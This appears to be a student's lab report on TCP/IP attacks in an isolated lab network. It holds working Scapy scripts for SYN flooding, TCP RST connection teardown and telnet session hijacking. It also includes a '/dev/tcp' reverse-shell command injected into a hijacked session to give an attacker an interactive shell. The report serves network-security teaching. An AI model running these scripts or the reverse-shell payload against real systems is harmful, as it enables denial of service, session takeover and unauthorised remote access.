4.1 TCP IP Attack
Task 1: SYN Flooding Attack
Prerequisites
Minimize the size of the queue
sysctl net.ipv4.tcp_max_syn_backlog to check the size of the queue that it can store the half open connection
Try to change it to a smaller number such that we dont have to wait for too long before the queue gets full
you can change the queue size using sysctl net.ipv4.tcp_max_syn_backlog=80
Disable SYN Cookie
On your victim machine SYNC cookies have to be disabled for the attack to be successful. To check the SYN Cookie status, sysctl -a | grep syncookies
To turn off SYNC Cookie run sysctl -w net.ipv4.tcp_syncookies=0 set to 1 to enable
Code
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits

ip = IP(dst="10.9.0.5")
tcp = TCP(dport=23,flags="S")
pkt = ip/tcp
while True:
  pkt[IP].src = str(IPv4Address(getrandbits(32)))
  pkt[TCP].sport = getrandbits(16)
  pkt[TCP].seq = getrandbits(32)
  send(pkt,verbose=0)
Result
Attacker
On the attacker machine run the code to carry out the SYNC flood attack on the victim machine on 10.9.0.5 with port 23


Number of items in the queue
We can check the queue size using netstat -tna | grep SYN_RECV | wc -l, we have set the queue size to 80 previously and we will get the queue capacity of about 60, which is fully taken up


Telnet
We will then try to telnet into the victim machine, using telnet <IP> <port>
Since the queue is flooded with half open connections, telnet keeps trying to reach the host, but it could not get into the queue and hence after a few minute, the telnet request timed out

Task 1.3 Enable SYNC Cookie
Enable SYNC Cookie run sysctl -w net.ipv4.tcp_syncookies=1 in the victim machine
Attack
SYNC received
on the client side, after enabling, the number of sync request received is significantly more than the actual size of the queue, which mean the queue is not blocked
Telnet

Without significant wait, we are able to connect to the victim host directly
Task 2: TCP RST Attacks on telnet Connection
from scapy.all import *

def RSTattack(pkt):
    if IP in pkt and TCP in pkt:
        ip = IP(src=pkt[IP].src, dst=pkt[IP].dst)
        tcp = TCP(sport=pkt[TCP].sport, dport=pkt[TCP].dport, flags="R", seq=pkt[TCP].seq)
        spoofedPkt = ip/tcp
        ls(spoofedPkt)
        send(spoofedPkt, verbose=0)

sniff(iface='br-c26fa13374f9', filter='tcp', prn=RSTattack)
Result
When the client initiate a telnet connection, the attacker side will sniffed this tcp packet and try to construct a TCP packet with the same sender and receiver information with a reset flag
To carry out the attack
- Run
python3 rst.pyon theattackermachine - Run
telnet 10.9.0.5 23to initiate a telnet connection from the client machine to the victim server
You will see the connection being established and soon being terminated by the server because the attacker send aRSTpacket to the server to terminate the connection
This attack is carried out under assumption that all the machines are under the same LAN
Attacker Output

it is spoofing a packet with flag set to R which is the RST flag
Client output

it first connected, but the connection soon being closed
Task 3: TCP Session hijacking
from scapy.all import *

def sniffAndHijack(pkt):
	old_seq = pkt[TCP].seq
	old_ack = pkt[TCP].ack
	ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
	tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport, flags="A", seq=old_ack+5, ack=old_seq)
	data = "\r echo HIJACK!! >> hello.txt \r"
	spoofedPkt = ip/tcp/data
	send(spoofedPkt,iface="br-c26fa13374f9")
sniff(iface='br-c26fa13374f9', filter='tcp and src host 10.9.0.5 and src port 23', prn=sniffAndHijack)
- spoofed a packet by swapping the
sourceanddestinationIPandports, with the sequence number as theacknumber of the previous packet plus a small number,5in this case. theacknumber for the spoofed packet is the oldseq numberof the previous packet - send the command that you want to execute, in this case
echo hijack >> hello.txtwhich creates a hello.txt file in the server machine with content hijack - construct the spoofed packet
- send it out
Steps to carry out attack
- On victim machine telnet into the server machine using
telnet <IP> <port>, you will be prompted to enter theusernameandpassword - On the


attackermachine, run the hijack code to watch for the tcp packets that is areplyfrom the server back to the client - try to run ls on the
telnetsession, after5successful telnet requests, the session hanged, because they realised that there are multiple packets of the sameseqnumber being sent - reopen the telnet session and

lsagain, you will see ahello.txtfile in the directory, and runcat hello.txtwill outputhijack
Result
Telnet session hanging
Running hijack code on the server

Hijack result
Task 4: Reverse Shell
Use the same code as task 3 and change the data to send to the command to setup reverse shell
\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r
Code
from scapy.all import *

def sniffAndHijack(pkt):
	old_seq = pkt[TCP].seq
	old_ack = pkt[TCP].ack
	ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
	tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport, flags="A", seq=old_ack+5, ack=old_seq)
	data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
	spoofedPkt = ip/tcp/data
	send(spoofedPkt,iface="br-c26fa13374f9",verbose=0)

sniff(iface='br-c26fa13374f9', filter='tcp and src host 10.9.0.5 and src port 23', prn=sniffAndHijack)
Steps to carry out attack
- run the
netcatclient on the attacker machine usingnetcat -lvn 9090 - make sure the client machine is connected to the server machine using
telnet - start the
reverseShell.pycode on the attacker's machine - try to run some command on the
telnetconnection until the connection hanged - The
netcatclient will then gain access to a interactive shell
Result and observation
Running the telnet client on the attacker machine

Connect the client to the victim server
Start the reverseShell code

Telnet session hanging
Gain control to the interactive shell

There will be a connection received on 10.9.0.5 which is the IP of the victim machine
We now have a interactive shell that we can manipulate to access the content in the victim machine